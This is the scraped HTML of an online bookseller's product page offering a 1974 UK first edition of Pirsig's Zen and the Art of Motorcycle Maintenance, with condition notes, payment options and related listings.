							<a href="https://pleasuresofpasttimes.com/popt-shop/robert-pirsig-zen-the-art-of-motorcycle-maintenance-uk-1st/" title="Robert Pirsig, Zen &#038; the Art of Motorcycle Maintenance UK 1st">
									</a>
						<!-- /post thumbnail -->

			 

			
			
						
			
			<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-11756" class="product type-product post-11756 status-publish instock product_cat-1st-edition product_cat-books product_tag-zen-the-art-of-motorcycle-maintenance has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-100x100.jpg" data-thumb-alt="Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="1436x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-scaled.jpg"><img decoding="async" width="600" height="1070" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-600x1070.jpg" class="wp-post-image" alt="Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-scaled.jpg" data-large_image_width="1436" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-600x1070.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-300x535.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-700x1248.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-768x1369.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-862x1536.jpg 862w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-1149x2048.jpg 1149w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-120x214.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2551-scaled.jpg 1436w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-100x100.jpg" data-thumb-alt="Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="1723x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-scaled.jpg"><img decoding="async" width="600" height="891" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-600x891.jpg" class="" alt="Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-scaled.jpg" data-large_image_width="1723" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-600x891.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-300x446.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-700x1040.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-768x1141.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-1034x1536.jpg 1034w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-1379x2048.jpg 1379w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-120x178.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2552-scaled.jpg 1723w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-100x100.jpg" data-thumb-alt="Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2232x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="688" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-600x688.jpg" class="" alt="Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-scaled.jpg" data-large_image_width="2232" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-600x688.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-300x344.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-700x803.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-768x881.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-1339x1536.jpg 1339w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-1786x2048.jpg 1786w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2553-120x138.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-100x100.jpg" data-thumb-alt="Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2237x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="687" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-600x687.jpg" class="" alt="Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-scaled.jpg" data-large_image_width="2237" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-600x687.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-300x343.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-700x801.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-768x879.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-1342x1536.jpg 1342w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-1790x2048.jpg 1790w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2554-120x137.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-100x100.jpg" data-thumb-alt="Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x1229" href="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="288" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-600x288.jpg" class="" alt="Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-scaled.jpg" data-large_image_width="2560" data-large_image_height="1229" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-600x288.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-300x144.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-700x336.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-768x369.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-1536x737.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-2048x983.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2555-120x58.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-100x100.jpg" data-thumb-alt="Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2424x1994" href="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556.jpg"><img loading="lazy" decoding="async" width="600" height="494" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-600x494.jpg" class="" alt="Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556.jpg" data-large_image_width="2424" data-large_image_height="1994" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-600x494.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-300x247.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-700x576.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-768x632.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-1536x1264.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-2048x1685.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2556-120x99.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title" >Robert Pirsig, Zen & the Art of Motorcycle Maintenance UK 1st</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>200.00</bdi></span></p>
<div class="product-long-desc"><p class="small-plus text-secondary pub-data" data-cy="listing-publisher"><span class="opt-published-by">by Robert Pirsig , Published by</span> <span class="opt-publisher">The Bodley Head, London, </span> <span class="opt-publish-date">1974</span></p>
<p data-cy="listing-publisher">Condition  : No inscriptions or previous owner&#8217;s markings.  DJ is unclipped with minor wear along extremities- see photos, no significant creases etc. All around VG++ clean copy.</p>
<p><strong>To order</strong>:  please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via Online banking and I send a request based on your location. This is known ACH in the USA (and is free to use- unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
</div>
	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d805150e30">Robert Pirsig, Zen &amp; the Art of Motorcycle Maintenance UK 1st quantity</label>
	<input
		type="number"
				id="quantity_696d805150e30"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="11756" class="single_add_to_cart_button button alt">ENQUIRE</button>

			</form>

	
		<div id="enquiry" class="pe-enq-wrapper">
							<input type="button" name="contact" value="Enquire Now" class="contact pe-show-enq-modal wpi-button single_add_to_cart_button button alt" />
						</div>
		<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/" rel="tag">1st Edition</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/books/" rel="tag">Books</a></span>
	<span class="tagged_as">Tag: <a href="https://pleasuresofpasttimes.com/product-tag/zen-the-art-of-motorcycle-maintenance/" rel="tag">Zen &amp; the Art of Motorcycle Maintenance</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p class="small-plus text-secondary pub-data" data-cy="listing-publisher"><span class="opt-published-by">by Robert Pirsig , Published by</span> <span class="opt-publisher">The Bodley Head, London, </span> <span class="opt-publish-date">1974</span></p>
<p data-cy="listing-publisher">Condition  : No inscriptions or previous owner&#8217;s markings.  DJ is unclipped with minor wear along extremities- see photos, no significant creases etc. All around VG++ clean copy.</p>
<p><strong>To order</strong>:  please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via Online banking and I send a request based on your location. This is known ACH in the USA (and is free to use- unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-266 status-publish first instock product_cat-1st-edition product_cat-autobiography-biography product_cat-beatles product_cat-books product_cat-collections product_tag-beatles product_tag-brian-epstein product_tag-paperback product_tag-rare-book has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/a-cellarful-of-noise-hardback-book-brian-epstein/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="458" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0692-e1496509466927-300x458.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Cellarful of Noise, Brian Epstein, 1964 UK 1st edition hardback" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0692-e1496509466927-300x458.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0692-e1496509466927-600x916.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0692-e1496509466927-768x1173.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0692-e1496509466927-700x1069.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0692-e1496509466927-120x183.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0692-e1496509466927.jpg 1290w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A Cellarful of Noise, Brian Epstein, 1964 UK 1st edition hardback</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span><span class="screen-reader-text">Price range: &pound;45.00 through &pound;95.00</span></span>
<span class="loop-long-desc">Beatles Manager, Brian Epstein's 1964 autobiography Ghost written by his assistant and  Beatles...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Autobiography/ Biography</span>, <span class="loop_p_cat">Beatles</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/a-cellarful-of-noise-hardback-book-brian-epstein/" class="button">View Details</a></li>

			
					<li class="product type-product post-416 status-publish instock product_cat-1st-edition product_cat-juvenile-children product_cat-theatre product_cat-books product_cat-collections product_tag-peter-pan product_tag-peter-pan-disney product_tag-twinkerbell has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/fifty-years-of-peter-pan-by-roger-lancelyn-green-1954-uk-1st/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-scaled-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fifty Years of Peter Pan by Roger Lancelyn Green 1954  Uk 1st" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-scaled-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-scaled-600x800.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-700x933.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-768x1024.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-1152x1536.jpg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-1536x2048.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8982-scaled.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Fifty Years of Peter Pan by Roger Lancelyn Green 1954  Uk 1st</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>60.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span><span class="screen-reader-text">Price range: &pound;60.00 through &pound;95.00</span></span>
<span class="loop-long-desc">Published in 1954, 50 years after the the first staging of Peter Pan, or The Boy Who Wouldn't Grow...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Juvenile / Children</span>, <span class="loop_p_cat">Theatre</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/fifty-years-of-peter-pan-by-roger-lancelyn-green-1954-uk-1st/" class="button">View Details</a></li>

			
					<li class="product type-product post-869 status-publish instock product_cat-magazines-fanzines-pamphlets product_cat-psychedelia-collections product_cat-tour-programmes product_cat-memorabilia product_cat-books product_cat-collections product_tag-hendrix product_tag-isle-of-wight product_tag-the-doors has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-the-last-great-festival-by-rod-allen-1970-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="370" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-300x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Isle of Wight The Last Great Festival by Rod Allen 1970 UK" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-300x370.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-700x862.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-768x946.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-1247x1536.jpg 1247w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-1662x2048.jpg 1662w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-120x148.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-600x739.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Isle of Wight The Last Great Festival by Rod Allen 1970 UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>80.00</bdi></span><span class="screen-reader-text">Price range: &pound;45.00 through &pound;80.00</span></span>
<span class="loop-long-desc">Isle of Wight The Last Great Festival by Rod Allen  UK published September 1970 Colour and B&amp;W...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span>, <span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Tour Programmes</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-the-last-great-festival-by-rod-allen-1970-uk/" class="button">View Details</a></li>

			
					<li class="product type-product post-1535 status-publish last instock product_cat-1st-edition product_cat-counter-culture-underground-press product_cat-books product_tag-beat-writing product_tag-drugs product_tag-william-burroughs has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/william-burroughs-the-ticket-that-exploded-first-uk-hardback-edition-calder-boyars-1968/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="414" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/08/IMG_7003-300x414.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="William Burroughs, The Ticket That Exploded,  UK Hardback, UK PB and US Hardback" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/08/IMG_7003-300x414.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/08/IMG_7003-700x966.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/08/IMG_7003-768x1060.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/08/IMG_7003-1113x1536.jpg 1113w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/08/IMG_7003-1484x2048.jpg 1484w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/08/IMG_7003-120x166.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/08/IMG_7003-600x828.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/08/IMG_7003-scaled.jpg 1854w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">William Burroughs, The Ticket That Exploded,  UK Hardback, UK PB and US Hardback</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>70.00</bdi></span><span class="screen-reader-text">Price range: &pound;25.00 through &pound;70.00</span></span>
<span class="loop-long-desc">The Ticket That Exploded is Burroughs 4th novel, the last of three titles originally published in...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Counter Culture/ Underground Press</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/william-burroughs-the-ticket-that-exploded-first-uk-hardback-edition-calder-boyars-1968/" class="button">View Details</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>			
		 

 


			

		
			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<div class="col-sm-4 col-md-3 sidebar-col">
	<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
